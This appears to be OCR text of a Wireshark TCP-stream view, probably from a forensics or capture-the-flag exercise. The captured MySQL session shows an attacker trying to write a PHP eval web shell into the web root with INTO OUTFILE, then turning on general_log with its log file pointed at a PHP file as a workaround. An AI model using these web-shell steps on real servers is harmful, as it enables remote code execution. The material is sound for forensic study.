 Wireshark · 追踪 TCP 流 (tcp.stream eq 915) · data-1_00004_20180205141534.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕
tcp.stream eq 915
No. Time Source
51618 23.211189 192.16
51619 23.211199 192.16
51620 23.212031 192.16
51621 23.212032 192.16
51622 23.212183 192.16
I....select '<?php eval($_POST[a]);?>' into outfile 'c:/phpStudy/WWW/aaa.php'k....
.#HY000The MySQL server is running with the --secure-file-priv option so it cannot execute this statement&....show
global variables like "%genera%".....T....def.information_schema VARIABLES VARIABLES
Variable_name
VARIABLE_NAME.!...........M....def.information_schema VARIABLES
VARIABLES.Value.VARIABLE_VALUE.!.................."......general_log.OFF,....general_log_file.c:/phpStudy/WWW/
indexs.php.......".......set global general_log='on'...........